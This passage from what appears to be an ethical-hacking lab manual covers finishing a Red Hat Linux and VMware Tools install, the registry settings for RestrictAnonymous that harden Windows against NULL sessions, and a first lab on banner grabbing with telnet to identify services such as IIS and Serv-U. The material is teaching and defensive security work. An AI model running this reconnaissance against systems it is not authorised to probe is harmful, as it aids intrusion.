

35. The installation will now begin.



36. The file installation will take a few minutes.



37. At the create **Boot Disk** screen, press the **Tab** key to highlight the **No** button. Press the **Enter** key.



38. At the **Video Card Configuration** screen, press the **Tab** key to highlight the *Skip X Configuration* button. Press the **Enter** key.



- 39. At this point Red Hat Linux informs you that you have completed the installation. However, we will manually configure X. Press the **Enter** key on **OK**.
- **\*Note:** The term X Windows refers to a graphical interface for Linux. If you prefer to work in command-line-only mode you can skip the X Windows configuration. Because of the way VMware Workstation operates the VMware Tools must be installed *prior* to configuring X Windows for Linux.



40. The new virtual machine will reboot.



41. Red Hat Linux version 8 will now boot up. Press the **Enter** key or wait 10 seconds for automatic booting.



42. Log in as user **root** with the password you set back in Step 31. **\*Note:** Remember that all of Linux is *case sensitive*.



### *Installing VMware Tools for Red Hat Virtual Machines*

VMware Tools allows for better screen resolution, mouse control, drag-anddrop operations, improved network performance, shared folders support, and copying and pasting between the host and virtual machine.

- **\*Note:** Initially once you are logged into your virtual machine you will find that you are locked into the virtual machine and you cannot get out to the host computer. To switch back to the host computer hold down the **Ctrl** key and press the **Alt** key. Then by clicking back into the virtual machine screen the virtual machine becomes active again.
- **\*Note:** You do not use a physical CD when installing VMware Tools. The VMware Workstation software contains an ISO image that the guest machine interprets as a physical CD.

To install VMware Tools, follow these steps:

1. Return to the host machine by holding down the **Ctrl** key and press the **Alt** key. Then from the VMware Workstation menu click **VM** then **Install VMware Tools**



2. The VMware Tools installation screen appears. Click **Install VMware Tools**.



3. Click your mouse back inside the virtual machine to make your keystrokes active within Red Hat Linux and type the following commands:

**\*Note:** Remember that all of Linux is *case sensitive*.

mount/dev/cdrom/mnt/cdrom

#### cd/tmp

rpm-Uhv/mnt/cdrom/VMwareTools-5.0.0-13124.i386.rpm

### umount/dev/cdrom



- **\*Note:** For the above line "rpm–Uhv/mnt/cdrom/VMwareTools-5.0.0 xxxxx.i386.rpm" the "*xxxxx*" indicates the current version of VMware Tools you are using. In this case it is 13124.
	- 4. The next command will initiate the actual installation of VMware tools: ./VMware-config-tools.pl.

5. Accept any default answers to any questions by pressing the **Enter** key.



- 6. The installation of VMware Tools is now complete.
- 7. Type in the following command to Start X:

startx



8. Welcome to the Red Hat Linux Graphical User Interface (GUI — pronounced *gooey).*



9. If for any reason Red Hat **startx** does not start X Windows, type the following command.

**\*Note:** Remember that all of Linux is *case sensitive*.

redhat-config-xfree86

or

```
redhat-config-display
```
If you are still having difficulties you will need to consult either the owner's manual or Red Hat support, or search on the Internet by typing in the exact error message you are receiving between quotes.

Congratulations! You have successfully installed Red Hat Linux version 9 and VMware Tools!

**\*Note:** The biggest change you will immediately notice after installing VMware Tools is the colors will appear clearer. You may also notice that the virtual machine window actually becomes larger. Of course this new virtual machine is not secure as it has no updates installed on it.
# **What Is on the CD?**

The first item I wanted to include was a current version of the VMware Workstation 30-day demonstration software. At the time of this writing I am still waiting on VMware for written approval to include this on the CD. If the software is not on the CD then I did not receive it in time; however, you can still download the software from **http://www.vmware.com/download/ws**.

Otherwise, all the tools freely available from the Internet that are demonstrated in this book are included on the CD. It will be the reader's responsibility to provide the operating systems for the virtual machines they wish to install.

The few applications that require purchase are noted on each lab and the appropriate Internet address is provided for the reader to download.

# **Restrict Anonymous**

Several of the labs in this manual refer to information being retrieved from a target because a **NULL** session has been able to be established to the target. Countermeasures include restricting anonymous. **This applies to Windows NT, 2000, XP, and 2003 computers only**.

Prerequisites:

- Port 139 or  $445$
- Restrict Anonymous =  $0$
- Enable File and print sharing

#### *To Restrict Anonymous*

*In Windows NT*

- Run the Registry editor (Regedt32.exe)
- Go to the following key in the registry: HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\ Control\LSA
- On the edit menu, click Add value and use the following entry:
	- Value Name: RestrictAnonymous
	- Data Type: REG\_DWORD
	- Value: 1

#### *For Windows XP, 2003*

- Run the Registry editor (Regedt32.exe or Regedit.exe)
- Go to the following key in the registry:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\ Control\LSA

- On the edit menu, click Add value and use the following entries:
	- Value Name: RestrictAnonymous
	- Data Type: REG\_DWORD
	- Value: 1
- On the edit menu, click Add value and use the following entries:
	- Value Name: RestrictAnonymousSam
	- Data Type: REG\_DWORD
	- Value: 1
- On the edit menu, click Add value and use the following entries:
	- Value Name: EveryoneIncludesAnonymous
	- Data Type: REG\_DWORD
	- $\blacksquare$  Value: 0

#### *For Windows 2000*

- Run the Registry editor (Regedt32.exe or Regedit.exe)
- Go to the following key in the registry:

```
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Control\LSA
```
- On the edit menu, click Add value and use the following entries:
	- Value Name: RestrictAnonymous
	- Data Type: REG\_DWORD
	- Value: 2

# *What Is the Difference?*

Windows NT, XP, 2000, and 2003 all allow a NULL session to be established by default. The reason behind this is because in a trusted network environment each operating system will be able to identify each other's shared resources and any peripherals that may be attached. This is done by using the Inter Process Communication share (IPC\$) and some network configurations require this ability, as in a heterogeneous network.

The default setting of RestrictAnonymous for Windows NT and 2000 is a value of 0. When NT and Windows 2000 RestrictAnonymous is set to a value of 1, a NULL session can still be made, but much of the user enumeration data is restricted. Setting the RestrictAnonymous value to 2 prevents a NULL session from occurring.

For maximum security a value of 2 should be used on Windows 2000 and a value of 1 for Windows NT; however, some connection problems may occur in a heterogeneous network if a Windows 2000 domain must share its resources with non-2000 clients. In this case these clients will be unable to connect to the domain and will effectively be denied access to its resources.

For Windows XP and 2003 the default RestrictAnonymous setting is 0. In addition Windows XP and 2003 have the settings of RestrictAnonymousSam, with a default value of 1, and EveryoneIncludesAnonymous, with a default value of 0.

The only valid option for Windows XP and 2003 for RestrictAnonymous is either 0 or 1. Setting the RestrictAnonymous value to 0 will allow NULL sessions to enumerate shares. Setting the RestrictAnonymous value to 1 will limit access to the shared information.

Setting the RestrictAnonymousSam value to 0 will allow the enumeration of user accounts. Changing the RestrictAnonymousSam value to 1 will prevent the enumeration of local SAM accounts.

Setting the EveryoneIncludesAnonymous to a value of 0 will ensure NULL sessions have no special rights. Setting the EveryoneIncludesAnonymous to a value of 1 will give NULL sessions access to the Everyone group, including any right set to that group.

For maximum security of Windows XP and 2003 the following settings should be used:

- RestrictAnonymous =  $1$
- RestrictAnonymousSam =  $1$
- EveryoneIncludesAnonymous =  $0$

These settings will allow a NULL session to occur and provide access to shared resources to a trusted user but deny enumeration of other user information.

Now on to the labs!



# *Chapter 2*

# **Banner Identification**

# **Lab 1: Banner Identification**

#### **Banner Grabbing:** TELNET

**Prerequisites:** None

- **Countermeasures:** Uninstall/disable unnecessary services, SSH, VPN, IPSEC, banner alteration.
- **Description:** The Telnet application normally uses port 23 but can be used to obtain specific banner information from other running services by connecting to other ports on the target. An attacker uses this information to launch appropriate attacks for the results obtained. Remember that all Linux commands are *case sensitive*.
- **Procedure:** From a DOS prompt or Linux shell, type the following with the syntax of:

```
telnet (IP Address or Name)(Port #)
```


In this example, the Telnet application is attempting to connect to port 80, the standard HTTP (Web) port. The results show that IIS 5.0 is being used by the target.



"Banner grabbing" via Telnet works in Linux as well. In this example Telnet is connecting to port 21.



The results show that Serv-U FTP Server, version 5.0 is being used at the target.

